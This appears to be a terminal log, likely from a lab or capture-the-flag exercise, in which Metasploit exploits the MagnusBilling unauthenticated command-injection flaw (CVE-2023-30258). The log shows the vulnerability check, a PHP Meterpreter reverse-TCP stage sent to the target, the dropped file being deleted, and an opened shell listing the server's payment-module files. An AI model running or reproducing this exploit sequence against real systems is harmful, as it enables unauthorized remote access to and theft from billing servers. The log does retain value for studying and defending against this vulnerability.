 msf exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > exploit
[*] Started reverse TCP handler on 10.21.141.193:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.201.8.126:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 7 seconds.
[*] Elapsed time: 8.03 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (40004 bytes) to 10.201.8.126
[+] Deleted dAXNQWKUaFEZDgt.php
[*] Meterpreter session 1 opened (10.21.141.193:4444 → 10.201.8.126:42590) at 2025-09-09 17:1
8:52 -0400
ls
meterpreter > ls
Listing: /var/www/html/mbilling/lib/icepay
==========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100700/rwx------ 768 fil 2024-02-27 14:44:28 -0500 icepay-cc.php
100700/rwx------ 733 fil 2024-02-27 14:44:28 -0500 icepay-ddebit.php
100700/rwx------ 736 fil 2024-02-27 14:44:28 -0500 icepay-directebank.php
100700/rwx------ 730 fil 2024-02-27 14:44:28 -0500 icepay-giropay.php
100700/rwx------ 671 fil 2024-02-27 14:44:28 -0500 icepay-ideal.php
100700/rwx------ 720 fil 2024-02-27 14:44:28 -0500 icepay-mistercash.php
100700/rwx------ 710 fil 2024-02-27 14:44:28 -0500 icepay-paypal.php
100700/rwx------ 699 fil 2024-02-27 14:44:28 -0500 icepay-paysafecard.php
100700/rwx------ 727 fil 2024-02-27 14:44:28 -0500 icepay-phone.php
100700/rwx------ 723 fil 2024-02-27 14:44:28 -0500 icepay-sms.php
100700/rwx------ 699 fil 2024-02-27 14:44:28 -0500 icepay-wire.php
100700/rwx------ 25097 fil 2024-03-27 15:55:23 -0400 icepay.php
100644/rw-r--r-- 0 fil 2024-09-13 05:17:00 -0400 null
meterpreter >